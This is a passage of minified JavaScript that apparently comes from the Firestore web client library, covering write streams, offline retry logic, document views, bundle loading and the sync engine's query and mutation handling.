snapshot:",o=t.sent()),[4,m1(s,o)];case 12:return t.sent(),[3,13];case 13:return[2]}var r,i,e})})}function m1(n,r,i){return Yi(this,void 0,void 0,function(){var e=this;return Xi(this,function(t){switch(t.label){case 0:if(!HT(r))throw r;return n.Or.add(1),[4,u1(n)];case 1:return t.sent(),n.Br.set("Offline"),i=i||function(){return ME(n.localStore)},n.asyncQueue.enqueueRetryable(function(){return Yi(e,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return fb("RemoteStore","Retrying IndexedDB access"),[4,i()];case 1:return t.sent(),n.Or.delete(1),[4,a1(n)];case 2:return t.sent(),[2]}})})}),[2]}})})}function b1(e,n){return n().catch(function(t){return m1(e,t,n)})}function _1(u){return Yi(this,void 0,void 0,function(){var i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:o=S1(i=u),s=0<i.Fr.length?i.Fr[i.Fr.length-1].batchId:-1,t.label=1;case 1:if(!(g1(i)&&i.Fr.length<10))return[3,7];t.label=2;case 2:return t.trys.push([2,4,,6]),[4,(e=i.localStore,n=s,(r=e).persistence.runTransaction("Get next mutation batch","readonly",function(t){return void 0===n&&(n=-1),r._n.getNextMutationBatchAfterBatchId(t,n)}))];case 3:return null===(a=t.sent())?(0===i.Fr.length&&o.ir(),[3,7]):(s=a.batchId,function(t,e){t.Fr.push(e);t=S1(t);t.er()&&t.pr&&t.Er(e.mutations)}(i,a),[3,6]);case 4:return a=t.sent(),[4,m1(i,a)];case 5:return t.sent(),[3,6];case 6:return[3,1];case 7:return w1(i)&&T1(i),[2]}var e,n,r})})}function w1(t){return g1(t)&&!S1(t).tr()&&0<t.Fr.length}function T1(t){S1(t).start()}function I1(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=n,r?(e.Or.delete(2),[4,a1(e)]):[3,2];case 1:return t.sent(),[3,5];case 2:return r?[3,4]:(e.Or.add(2),[4,u1(e)]);case 3:t.sent(),e.Br.set("Unknown"),t.label=4;case 4:t.label=5;case 5:return[2]}})})}function E1(n){var t,e,r,i=this;return n.Ur||(n.Ur=(t=n.datastore,e=n.asyncQueue,r={Ii:function(n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return n.$r.forEach(function(t,e){l1(n,t)}),[2]})})}.bind(null,n),Ri:function(e,n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return v1(e),d1(e)?(e.Br.Nr(n),p1(e)):e.Br.set("Unknown"),[2]})})}.bind(null,n),_r:y1.bind(null,n)},t.br(),new $S(e,t.Hi,t.credentials,t.R,r)),n.Mr.push(function(e){return Yi(i,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e?(n.Ur.sr(),d1(n)?p1(n):n.Br.set("Unknown"),[3,3]):[3,1];case 1:return[4,n.Ur.stop()];case 2:t.sent(),v1(n),t.label=3;case 3:return[2]}})})})),n.Ur}function S1(n){var t,e,r,i=this;return n.Kr||(n.Kr=(t=n.datastore,e=n.asyncQueue,r={Ii:function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return S1(e).Ar(),[2]})})}.bind(null,n),Ri:function(e,n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return n&&S1(e).pr?[4,function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return i0(n=i.code)&&n!==ab.ABORTED?(e=r.Fr.shift(),S1(r).sr(),[4,b1(r,function(){return r.remoteSyncer.rejectFailedWrite(e.batchId,i)})]):[3,3];case 1:return t.sent(),[4,_1(r)];case 2:t.sent(),t.label=3;case 3:return[2]}})})}(e,n)]:[3,2];case 1:t.sent(),t.label=2;case 2:return w1(e)&&T1(e),[2]}})})}.bind(null,n),Ir:function(o){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){for(e=S1(o),n=0,r=o.Fr;n<r.length;n++)i=r[n],e.Er(i.mutations);return[2]})})}.bind(null,n),Tr:function(r,i,o){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=r.Fr.shift(),n=nI.from(e,i,o),[4,b1(r,function(){return r.remoteSyncer.applySuccessfulWrite(n)})];case 1:return t.sent(),[4,_1(r)];case 2:return t.sent(),[2]}})})}.bind(null,n)},t.br(),new JS(e,t.Hi,t.credentials,t.R,r)),n.Mr.push(function(e){return Yi(i,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e?(n.Kr.sr(),[4,_1(n)]):[3,2];case 1:return t.sent(),[3,4];case 2:return[4,n.Kr.stop()];case 3:t.sent(),0<n.Fr.length&&(fb("RemoteStore","Stopping write stream with "+n.Fr.length+" pending writes"),n.Fr=[]),t.label=4;case 4:return[2]}})})})),n.Kr}var k1=(C1.createAndSchedule=function(t,e,n,r,i){i=new C1(t,e,Date.now()+n,r,i);return i.start(n),i},C1.prototype.start=function(t){var e=this;this.timerHandle=setTimeout(function(){return e.handleDelayElapsed()},t)},C1.prototype.skipDelay=function(){return this.handleDelayElapsed()},C1.prototype.cancel=function(t){null!==this.timerHandle&&(this.clearTimeout(),this.deferred.reject(new ub(ab.CANCELLED,"Operation cancelled"+(t?": "+t:""))))},C1.prototype.handleDelayElapsed=function(){var e=this;this.asyncQueue.enqueueAndForget(function(){return null!==e.timerHandle?(e.clearTimeout(),e.op().then(function(t){return e.deferred.resolve(t)})):Promise.resolve()})},C1.prototype.clearTimeout=function(){null!==this.timerHandle&&(this.removalCallback(this),clearTimeout(this.timerHandle),this.timerHandle=null)},C1);function C1(t,e,n,r,i){this.asyncQueue=t,this.timerId=e,this.targetTimeMs=n,this.op=r,this.removalCallback=i,this.deferred=new DT,this.then=this.deferred.promise.then.bind(this.deferred.promise),this.deferred.promise.catch(function(t){})}function A1(t,e){if(pb("AsyncQueue",e+": "+t),HT(t))return new ub(ab.UNAVAILABLE,e+": "+t);throw t}function N1(){this.queries=new oE(cw,uw),this.onlineState="Unknown",this.Gr=new Set}var R1=(M1.emptySet=function(t){return new M1(t.comparator)},M1.prototype.has=function(t){return null!=this.keyedMap.get(t)},M1.prototype.get=function(t){return this.keyedMap.get(t)},M1.prototype.first=function(){return this.sortedSet.minKey()},M1.prototype.last=function(){return this.sortedSet.maxKey()},M1.prototype.isEmpty=function(){return this.sortedSet.isEmpty()},M1.prototype.indexOf=function(t){t=this.keyedMap.get(t);return t?this.sortedSet.indexOf(t):-1},Object.defineProperty(M1.prototype,"size",{get:function(){return this.sortedSet.size},enumerable:!1,configurable:!0}),M1.prototype.forEach=function(n){this.sortedSet.inorderTraversal(function(t,e){return n(t),!1})},M1.prototype.add=function(t){var e=this.delete(t.key);return e.copy(e.keyedMap.insert(t.key,t),e.sortedSet.insert(t,null))},M1.prototype.delete=function(t){var e=this.get(t);return e?this.copy(this.keyedMap.remove(t),this.sortedSet.remove(e)):this},M1.prototype.isEqual=function(t){if(!(t instanceof M1))return!1;if(this.size!==t.size)return!1;for(var e=this.sortedSet.getIterator(),n=t.sortedSet.getIterator();e.hasNext();){var r=e.getNext().key,i=n.getNext().key;if(!r.isEqual(i))return!1}return!0},M1.prototype.toString=function(){var e=[];return this.forEach(function(t){e.push(t.toString())}),0===e.length?"DocumentSet ()":"DocumentSet (\n  "+e.join("  \n")+"\n)"},M1.prototype.copy=function(t,e){var n=new M1;return n.comparator=this.comparator,n.keyedMap=t,n.sortedSet=e,n},M1),P1=(L1.prototype.track=function(t){var e=t.doc.key,n=this.Qr.get(e);!n||0!==t.type&&3===n.type?this.Qr=this.Qr.insert(e,t):3===t.type&&1!==n.type?this.Qr=this.Qr.insert(e,{type:n.type,doc:t.doc}):2===t.type&&2===n.type?this.Qr=this.Qr.insert(e,{type:2,doc:t.doc}):2===t.type&&0===n.type?this.Qr=this.Qr.insert(e,{type:0,doc:t.doc}):1===t.type&&0===n.type?this.Qr=this.Qr.remove(e):1===t.type&&2===n.type?this.Qr=this.Qr.insert(e,{type:1,doc:n.doc}):0===t.type&&1===n.type?this.Qr=this.Qr.insert(e,{type:2,doc:t.doc}):vb()},L1.prototype.jr=function(){var n=[];return this.Qr.inorderTraversal(function(t,e){n.push(e)}),n},L1),O1=(x1.fromInitialDocuments=function(t,e,n,r){var i=[];return e.forEach(function(t){i.push({type:0,doc:t})}),new x1(t,e,R1.emptySet(e),i,n,r,!0,!1)},Object.defineProperty(x1.prototype,"hasPendingWrites",{get:function(){return!this.mutatedKeys.isEmpty()},enumerable:!1,configurable:!0}),x1.prototype.isEqual=function(t){if(!(this.fromCache===t.fromCache&&this.syncStateChanged===t.syncStateChanged&&this.mutatedKeys.isEqual(t.mutatedKeys)&&uw(this.query,t.query)&&this.docs.isEqual(t.docs)&&this.oldDocs.isEqual(t.oldDocs)))return!1;var e=this.docChanges,n=t.docChanges;if(e.length!==n.length)return!1;for(var r=0;r<e.length;r++)if(e[r].type!==n[r].type||!e[r].doc.isEqual(n[r].doc))return!1;return!0},x1),D1=function(){this.Wr=void 0,this.listeners=[]};function x1(t,e,n,r,i,o,s,a){this.query=t,this.docs=e,this.oldDocs=n,this.docChanges=r,this.mutatedKeys=i,this.fromCache=o,this.syncStateChanged=s,this.excludesMetadataChanges=a}function L1(){this.Qr=new s0($b.comparator)}function M1(n){this.comparator=n?function(t,e){return n(t,e)||$b.comparator(t.key,e.key)}:function(t,e){return $b.comparator(t.key,e.key)},this.keyedMap=m0,this.sortedSet=new s0(this.comparator)}function F1(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:if(e=s,n=a.query,r=!1,(i=e.queries.get(n))||(r=!0,i=new D1),!r)return[3,4];t.label=1;case 1:return t.trys.push([1,3,,4]),o=i,[4,e.onListen(n)];case 2:return o.Wr=t.sent(),[3,4];case 3:return o=t.sent(),o=A1(o,"Initialization of query '"+hw(a.query)+"' failed"),[2,void a.onError(o)];case 4:return e.queries.set(n,i),i.listeners.push(a),a.zr(e.onlineState),i.Wr&&a.Hr(i.Wr)&&U1(e),[2]}})})}function j1(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){return e=s,n=a.query,r=!1,(i=e.queries.get(n))&&0<=(o=i.listeners.indexOf(a))&&(i.listeners.splice(o,1),r=0===i.listeners.length),r?[2,(e.queries.delete(n),e.onUnlisten(n))]:[2]})})}function U1(t){t.Gr.forEach(function(t){t.next()})}var q1=(G1.prototype.Hr=function(t){if(!this.options.includeMetadataChanges){for(var e=[],n=0,r=t.docChanges;n<r.length;n++){var i=r[n];3!==i.type&&e.push(i)}t=new O1(t.query,t.docs,t.oldDocs,e,t.mutatedKeys,t.fromCache,t.syncStateChanged,!0)}var o=!1;return this.Yr?this.Zr(t)&&(this.Jr.next(t),o=!0):this.eo(t,this.onlineState)&&(this.no(t),o=!0),this.Xr=t,o},G1.prototype.onError=function(t){this.Jr.error(t)},G1.prototype.zr=function(t){this.onlineState=t;var e=!1;return this.Xr&&!this.Yr&&this.eo(this.Xr,t)&&(this.no(this.Xr),e=!0),e},G1.prototype.eo=function(t,e){return!t.fromCache||!(this.options.so&&"Offline"!==e||t.docs.isEmpty()&&"Offline"!==e)},G1.prototype.Zr=function(t){if(0<t.docChanges.length)return!0;var e=this.Xr&&this.Xr.hasPendingWrites!==t.hasPendingWrites;return!(!t.syncStateChanged&&!e)&&!0===this.options.includeMetadataChanges},G1.prototype.no=function(t){t=O1.fromInitialDocuments(t.query,t.docs,t.mutatedKeys,t.fromCache),this.Yr=!0,this.Jr.next(t)},G1),V1=(z1.prototype.io=function(){return"metadata"in this.payload},z1),B1=(H1.prototype.qn=function(t){return H0(this.R,t)},H1.prototype.Un=function(t){return t.metadata.exists?$0(this.R,t.document,!1):d_.newNoDocument(this.qn(t.metadata.name),this.Kn(t.metadata.readTime))},H1.prototype.Kn=V0,H1),K1=(W1.prototype.oo=function(t){this.progress.bytesLoaded+=t.byteLength;var e=this.progress.documentsLoaded;return t.payload.namedQuery?this.queries.push(t.payload.namedQuery):t.payload.documentMetadata?(this.documents.push({metadata:t.payload.documentMetadata}),t.payload.documentMetadata.exists||++e):t.payload.document&&(this.documents[this.documents.length-1].document=t.payload.document,++e),e!==this.progress.documentsLoaded?(this.progress.documentsLoaded=e,Object.assign({},this.progress)):null},W1.prototype.co=function(t){for(var e=new Map,n=new B1(this.R),r=0,i=t;r<i.length;r++){var o=i[r];if(o.metadata.queries)for(var s=n.qn(o.metadata.name),a=0,u=o.metadata.queries;a<u.length;a++){var c=u[a],h=(e.get(c)||w0()).add(s);e.set(c,h)}}return e},W1.prototype.complete=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return[4,function(l,f,p,d){return Yi(this,void 0,void 0,function(){var n,r,i,o,e,s,a,u,c,h;return Xi(this,function(t){switch(t.label){case 0:for(n=l,r=w0(),i=g0,o=b0,e=0,s=p;e<s.length;e++)a=s[e],u=f.qn(a.metadata.name),a.document&&(r=r.add(u)),i=i.insert(u,f.Un(a)),o=o.insert(u,f.Kn(a.metadata.readTime));return c=n.On.newChangeBuffer({trackRemovals:!0}),[4,UE(n,sw(Z_(Ob.fromString("__bundle__/docs/"+d))))];case 1:return h=t.sent(),[2,n.persistence.runTransaction("Apply bundle documents","readwrite",function(e){return jE(e,c,i,Eb.min(),o).next(function(t){return c.apply(e),t}).next(function(t){return n.qe.removeMatchingKeysForTargetId(e,h.targetId).next(function(){return n.qe.addMatchingKeys(e,r,h.targetId)}).next(function(){return n.Mn.En(e,t)}).next(function(){return t})})})]}})})}(this.localStore,new B1(this.R),this.documents,this.ro.id)];case 1:e=t.sent(),n=this.co(this.documents),r=0,i=this.queries,t.label=2;case 2:return r<i.length?(i=i[r],[4,function(e,i,o){return void 0===o&&(o=w0()),Yi(this,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,UE(e,sw(yI(i.bundledQuery)))];case 1:return n=t.sent(),[2,(r=e).persistence.runTransaction("Save named query","readwrite",function(t){var e=V0(i.readTime);if(0<=n.snapshotVersion.compareTo(e))return r.Ke.saveNamedQuery(t,i);e=n.withResumeToken(Mb.EMPTY_BYTE_STRING,e);return r.kn=r.kn.insert(e.targetId,e),r.qe.updateTargetData(t,e).next(function(){return r.qe.removeMatchingKeysForTargetId(t,n.targetId)}).next(function(){return r.qe.addMatchingKeys(t,o,n.targetId)}).next(function(){return r.Ke.saveNamedQuery(t,i)})})]}})})}(this.localStore,i,n.get(i.name))]):[3,5];case 3:t.sent(),t.label=4;case 4:return r++,[3,2];case 5:return[2,(this.progress.taskState="Success",new EE(Object.assign({},this.progress),e))]}})})},W1);function W1(t,e,n){this.ro=t,this.localStore=e,this.R=n,this.queries=[],this.documents=[],this.progress=Q1(t)}function H1(t){this.R=t}function z1(t,e){this.payload=t,this.byteLength=e}function G1(t,e,n){this.query=t,this.Jr=e,this.Yr=!1,this.Xr=null,this.onlineState="Unknown",this.options=n||{}}function Q1(t){return{taskState:"Running",documentsLoaded:0,bytesLoaded:0,totalDocuments:t.totalDocuments,totalBytes:t.totalBytes}}var Y1=function(t){this.key=t},X1=function(t){this.key=t},$1=(Object.defineProperty(nk.prototype,"wo",{get:function(){return this.uo},enumerable:!1,configurable:!0}),nk.prototype._o=function(t,e){var s=this,a=e?e.mo:new P1,u=(e||this).fo,c=(e||this).mutatedKeys,h=u,l=!1,f=tw(this.query)&&u.size===this.query.limit?u.last():null,p=ew(this.query)&&u.size===this.query.limit?u.first():null;if(t.inorderTraversal(function(t,e){var n=u.get(t),r=lw(s.query,e)?e:null,i=!!n&&s.mutatedKeys.has(n.key),o=!!r&&(r.hasLocalMutations||s.mutatedKeys.has(r.key)&&r.hasCommittedMutations),e=!1;n&&r?n.data.isEqual(r.data)?i!==o&&(a.track({type:3,doc:r}),e=!0):s.yo(n,r)||(a.track({type:2,doc:r}),e=!0,(f&&0<s.lo(r,f)||p&&s.lo(r,p)<0)&&(l=!0)):!n&&r?(a.track({type:0,doc:r}),e=!0):n&&!r&&(a.track({type:1,doc:n}),e=!0,(f||p)&&(l=!0)),e&&(c=r?(h=h.add(r),o?c.add(t):c.delete(t)):(h=h.delete(t),c.delete(t)))}),tw(this.query)||ew(this.query))for(;h.size>this.query.limit;){var n=tw(this.query)?h.last():h.first(),h=h.delete(n.key),c=c.delete(n.key);a.track({type:1,doc:n})}return{fo:h,mo:a,Nn:l,mutatedKeys:c}},nk.prototype.yo=function(t,e){return t.hasLocalMutations&&e.hasCommittedMutations&&!e.hasLocalMutations},nk.prototype.applyChanges=function(t,e,n){var o=this,r=this.fo;this.fo=t.fo,this.mutatedKeys=t.mutatedKeys;var i=t.mo.jr();i.sort(function(t,e){return r=t.type,i=e.type,n(r)-n(i)||o.lo(t.doc,e.doc);function n(t){switch(t){case 0:return 1;case 2:case 3:return 2;case 1:return 0;default:return vb()}}var r,i}),this.po(n);var s=e?this.Eo():[],n=0===this.ho.size&&this.current?1:0,e=n!==this.ao;return this.ao=n,0!==i.length||e?{snapshot:new O1(this.query,t.fo,r,i,t.mutatedKeys,0==n,e,!1),To:s}:{To:s}},nk.prototype.zr=function(t){return this.current&&"Offline"===t?(this.current=!1,this.applyChanges({fo:this.fo,mo:new P1,mutatedKeys:this.mutatedKeys,Nn:!1},!1)):{To:[]}},nk.prototype.Io=function(t){return!this.uo.has(t)&&!!this.fo.has(t)&&!this.fo.get(t).hasLocalMutations},nk.prototype.po=function(t){var e=this;t&&(t.addedDocuments.forEach(function(t){return e.uo=e.uo.add(t)}),t.modifiedDocuments.forEach(function(t){}),t.removedDocuments.forEach(function(t){return e.uo=e.uo.delete(t)}),this.current=t.current)},nk.prototype.Eo=function(){var e=this;if(!this.current)return[];var n=this.ho;this.ho=w0(),this.fo.forEach(function(t){e.Io(t.key)&&(e.ho=e.ho.add(t.key))});var r=[];return n.forEach(function(t){e.ho.has(t)||r.push(new X1(t))}),this.ho.forEach(function(t){n.has(t)||r.push(new Y1(t))}),r},nk.prototype.Ao=function(t){this.uo=t.Bn,this.ho=w0();t=this._o(t.documents);return this.applyChanges(t,!0)},nk.prototype.Ro=function(){return O1.fromInitialDocuments(this.query,this.fo,this.mutatedKeys,0===this.ao)},nk),J1=function(t,e,n){this.query=t,this.targetId=e,this.view=n},Z1=function(t){this.key=t,this.bo=!1},tk=(Object.defineProperty(ek.prototype,"isPrimaryClient",{get:function(){return!0===this.$o},enumerable:!1,configurable:!0}),ek);function ek(t,e,n,r,i,o){this.localStore=t,this.remoteStore=e,this.eventManager=n,this.sharedClientState=r,this.currentUser=i,this.maxConcurrentLimboResolutions=o,this.vo={},this.Po=new oE(cw,uw),this.Vo=new Map,this.So=new Set,this.Do=new s0($b.comparator),this.Co=new Map,this.No=new QE,this.xo={},this.ko=new Map,this.Fo=qI.Yt(),this.onlineState="Unknown",this.$o=void 0}function nk(t,e){this.query=t,this.uo=e,this.ao=null,this.current=!1,this.ho=w0(),this.mutatedKeys=w0(),this.lo=fw(t),this.fo=new R1(this.lo)}function rk(i,o,s,a){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return i.Oo=function(t,e,n){return function(r,i,o,s){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return(e=i.view._o(o)).Nn?[4,VE(r.localStore,i.query,!1).then(function(t){t=t.documents;return i.view._o(t,e)})]:[3,2];case 1:e=t.sent(),t.label=2;case 2:return n=s&&s.targetChanges.get(i.targetId),n=i.view.applyChanges(e,r.isPrimaryClient,n),[2,(pk(r,i.targetId,n.To),n.snapshot)]}})})}(i,t,e,n)},[4,VE(i.localStore,o,!0)];case 1:return n=t.sent(),r=new $1(o,n.Bn),e=r._o(n.documents),n=E0.createSynthesizedTargetChangeForCurrentChange(s,a&&"Offline"!==i.onlineState),n=r.applyChanges(e,i.isPrimaryClient,n),pk(i,s,n.To),r=new J1(o,s,r),[2,(i.Po.set(o,r),i.Vo.has(s)?i.Vo.get(s).push(o):i.Vo.set(s,[o]),n.snapshot)]}})})}function ik(f,p,d){return Yi(this,void 0,void 0,function(){var s,l;return Xi(this,function(t){switch(t.label){case 0:l=Tk(f),t.label=1;case 1:return t.trys.push([1,5,,6]),[4,(i=l.localStore,a=p,c=i,h=Ib.now(),o=a.reduce(function(t,e){return t.add(e.key)},w0()),c.persistence.runTransaction("Locally write mutations","readwrite",function(s){return c.Mn.pn(s,o).next(function(t){u=t;for(var e=[],n=0,r=a;n<r.length;n++){var i=r[n],o=function(t,e){for(var n=null,r=0,i=t.fieldTransforms;r<i.length;r++){var o=i[r],s=e.data.field(o.field),s=vw(o.transform,s||null);null!=s&&(n=null==n?f_.empty():n).set(o.field,s)}return n||null}(i,u.get(i.key));null!=o&&e.push(new Ww(i.key,o,function s(t){var a=[];return Ab(t.fields,function(t,e){var n=new xb([t]);if(h_(e))if(0===(e=s(e.mapValue).fields).length)a.push(n);else for(var r=0,i=e;r<i.length;r++){var o=i[r];a.push(n.child(o))}else a.push(n)}),new Lb(a)}(o.value.mapValue),Lw.exists(!0)))}return c._n.addMutationBatch(s,h,e,a)})}).then(function(t){return t.applyToLocalDocumentSet(u),{batchId:t.batchId,changes:u}}))];case 2:return s=t.sent(),l.sharedClientState.addPendingMutation(s.batchId),e=l,n=s.batchId,r=d,i=(i=(i=e.xo[e.currentUser.toKey()])||new s0(_b)).insert(n,r),e.xo[e.currentUser.toKey()]=i,[4,gk(l,s.changes)];case 3:return t.sent(),[4,_1(l.remoteStore)];case 4:return t.sent(),[3,6];case 5:return l=t.sent(),l=A1(l,"Failed to persist write"),d.reject(l),[3,6];case 6:return[2]}var e,n,r,i,a,u,c,h,o})})}function ok(r,i){return Yi(this,void 0,void 0,function(){var n,e;return Xi(this,function(t){switch(t.label){case 0:n=r,t.label=1;case 1:return t.trys.push([1,4,,6]),[4,FE(n.localStore,i)];case 2:return e=t.sent(),i.targetChanges.forEach(function(t,e){e=n.Co.get(e);e&&(yb(t.addedDocuments.size+t.modifiedDocuments.size+t.removedDocuments.size<=1),0<t.addedDocuments.size?e.bo=!0:0<t.modifiedDocuments.size?yb(e.bo):0<t.removedDocuments.size&&(yb(e.bo),e.bo=!1))}),[4,gk(n,e,i)];case 3:return t.sent(),[3,6];case 4:return[4,GI(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}})})}function sk(t,n,e){var r,t=t;(t.isPrimaryClient&&0===e||!t.isPrimaryClient&&1===e)&&(r=[],t.Po.forEach(function(t,e){e=e.view.zr(n);e.snapshot&&r.push(e.snapshot)}),function(t,i){t.onlineState=i;var o=!1;t.queries.forEach(function(t,e){for(var n=0,r=e.listeners;n<r.length;n++)r[n].zr(i)&&(o=!0)}),o&&U1(t)}(t.eventManager,n),r.length&&t.vo._r(r),t.onlineState=n,t.isPrimaryClient&&t.sharedClientState.setOnlineState(n))}function ak(s,a,u){return Yi(this,void 0,void 0,function(){var n,o;return Xi(this,function(t){switch(t.label){case 0:n=s,t.label=1;case 1:return t.trys.push([1,4,,6]),[4,(e=n.localStore,r=a,(i=e).persistence.runTransaction("Reject batch","readwrite-primary",function(e){var n;return i._n.lookupMutationBatch(e,r).next(function(t){return yb(null!==t),n=t.keys(),i._n.removeMutationBatch(e,t)}).next(function(){return i._n.performConsistencyCheck(e)}).next(function(){return i.Mn.pn(e,n)})}))];case 2:return o=t.sent(),hk(n,a,u),ck(n,a),n.sharedClientState.updateMutationState(a,"rejected",u),[4,gk(n,o)];case 3:return t.sent(),[3,6];case 4:return[4,GI(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}var e,r,i})})}function uk(o,s){return Yi(this,void 0,void 0,function(){var n,r,i;return Xi(this,function(t){switch(t.label){case 0:g1((n=o).remoteStore)||fb("SyncEngine","The network is disabled. The task returned by 'awaitPendingWrites()' will not complete until the network is enabled."),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,(e=n.localStore).persistence.runTransaction("Get highest unacknowledged batch id","readonly",function(t){return e._n.getHighestUnacknowledgedBatchId(t)})];case 2:return-1===(r=t.sent())?[2,void s.resolve()]:((i=n.ko.get(r)||[]).push(s),n.ko.set(r,i),[3,4]);case 3:return i=t.sent(),i=A1(i,"Initialization of waitForPendingWrites() operation failed"),s.reject(i),[3,4];case 4:return[2]}var e})})}function ck(t,e){(t.ko.get(e)||[]).forEach(function(t){t.resolve()}),t.ko.delete(e)}function hk(t,e,n){var r=t,i=r.xo[r.currentUser.toKey()];i&&((t=i.get(e))&&(n?t.reject(n):t.resolve(),i=i.remove(e)),r.xo[r.currentUser.toKey()]=i)}function lk(e,t,n){void 0===n&&(n=null),e.sharedClientState.removeLocalQueryTarget(t);for(var r=0,i=e.Vo.get(t);r<i.length;r++){var o=i[r];e.Po.delete(o),n&&e.vo.Mo(o,n)}e.Vo.delete(t),e.isPrimaryClient&&e.No.Zn(t).forEach(function(t){e.No.containsKey(t)||fk(e,t)})}function fk(t,e){t.So.delete(e.path.canonicalString());var n=t.Do.get(e);null!==n&&(h1(t.remoteStore,n),t.Do=t.Do.remove(e),t.Co.delete(n),dk(t))}function pk(t,e,n){for(var r,i,o,s=0,a=n;s<a.length;s++){var u=a[s];u instanceof Y1?(t.No.addReference(u.key,e),r=t,o=void 0,i=(o=(i=u).key).path.canonicalString(),r.Do.get(o)||r.So.has(i)||(fb("SyncEngine","New document in limbo: "+o),r.So.add(i),dk(r))):u instanceof X1?(fb("SyncEngine","Document no longer in limbo: "+u.key),t.No.removeReference(u.key,e),t.No.containsKey(u.key)||fk(t,u.key)):vb()}}function dk(t){for(;0<t.So.size&&t.Do.size<t.maxConcurrentLimboResolutions;){var e=t.So.values().next().value;t.So.delete(e);var n=new $b(Ob.fromString(e)),e=t.Fo.next();t.Co.set(e,new Z1(n)),t.Do=t.Do.insert(n,e),c1(t.remoteStore,new rI(sw(Z_(n.path)),e,2,ib.o))}}function gk(e,s,a){return Yi(this,void 0,void 0,function(){var n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return r=[],i=[],o=[],(n=e).Po.isEmpty()?[3,3]:(n.Po.forEach(function(t,e){o.push(n.Oo(e,s,a).then(function(t){t&&(n.isPrimaryClient&&n.sharedClientState.updateQueryState(e.targetId,t.fromCache?"not-current":"current"),r.push(t),t=kE.Pn(e.targetId,t),i.push(t))}))}),[4,Promise.all(o)]);case 1:return t.sent(),n.vo._r(r),[4,function(u,c){return Yi(this,void 0,void 0,function(){var r,e,n,i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:r=u,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,r.persistence.runTransaction("notifyLocalViewChanges","readwrite",function(n){return xT.forEach(c,function(e){return xT.forEach(e.bn,function(t){return r.persistence.referenceDelegate.addReference(n,e.targetId,t)}).next(function(){return xT.forEach(e.vn,function(t){return r.persistence.referenceDelegate.removeReference(n,e.targetId,t)})})})})];case 2:return t.sent(),[3,4];case 3:if(!HT(e=t.sent()))throw e;return fb("LocalStore","Failed to update sequence numbers: "+e),[3,4];case 4:for(n=0,i=c;n<i.length;n++)a=i[n],o=a.targetId,a.fromCache||(s=r.kn.get(o),a=s.snapshotVersion,a=s.withLastLimboFreeSnapshotVersion(a),r.kn=r.kn.insert(o,a));return[2]}})})}(n.localStore,i)];case 2:t.sent(),t.label=3;case 3:return[2]}})})}function vk(i,o){return Yi(this,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return(n=i).currentUser.isEqual(o)?[3,3]:(fb("SyncEngine","User change. New user:",o.toKey()),[4,xE(n.localStore,o)]);case 1:return r=t.sent(),n.currentUser=o,(e=n).ko.forEach(function(t){t.forEach(function(t){t.reject(new ub(ab.CANCELLED,"'waitForPendingWrites' promise is rejected due to a user change."))})}),e.ko.clear(),n.sharedClientState.handleUserChange(o,r.removedBatchIds,r.addedBatchIds),[4,gk(n,r.Ln)];case 2:t.sent(),t.label=3;case 3:return[2]}var e})})}function yk(a,u,c,h){return Yi(this,void 0,void 0,function(){var o,s;return Xi(this,function(t){switch(t.label){case 0:return[4,(e=(o=a).localStore,n=u,i=(r=e)._n,r.persistence.runTransaction("Lookup mutation documents","readonly",function(e){return i.jt(e,n).next(function(t){return t?r.Mn.pn(e,t):xT.resolve(null)})}))];case 1:return null===(s=t.sent())?[3,6]:"pending"!==c?[3,3]:[4,_1(o.remoteStore)];case 2:return t.sent(),[3,4];case 3:"acknowledged"===c||"rejected"===c?(hk(o,u,h||null),ck(o,u),o.localStore._n.Gt(u)):vb(),t.label=4;case 4:return[4,gk(o,s)];case 5:return t.sent(),[3,7];case 6:fb("SyncEngine","Cannot apply mutation batch with id: "+u),t.label=7;case 7:return[2]}var e,n,r,i})})}function mk(h,l){return Yi(this,void 0,void 0,function(){var r,e,i,o,s,a,u,c;return Xi(this,function(t){switch(t.label){case 0:return wk(r=h),Tk(r),!0!==l||!0===r.$o?[3,3]:(e=r.sharedClientState.getAllActiveQueryTargets(),[4,bk(r,e.toArray())]);case 1:return i=t.sent(),r.$o=!0,[4,I1(r.remoteStore,!0)];case 2:for(t.sent(),o=0,s=i;o<s.length;o++)a=s[o],c1(r.remoteStore,a);return[3,7];case 3:return!1!==l||!1===r.$o?[3,7]:(u=[],c=Promise.resolve(),r.Vo.forEach(function(t,e){r.sharedClientState.isLocalQueryTarget(e)?u.push(e):c=c.then(function(){return lk(r,e),qE(r.localStore,e,!0)}),h1(r.remoteStore,e)}),[4,c]);case 4:return t.sent(),[4,bk(r,u)];case 5:return t.sent(),(n=r).Co.forEach(function(t,e){h1(n.remoteStore,e)}),n.No.ts(),n.Co=new Map,n.Do=new s0($b.comparator),r.$o=!1,[4,I1(r.remoteStore,!1)];case 6:t.sent(),t.label=7;case 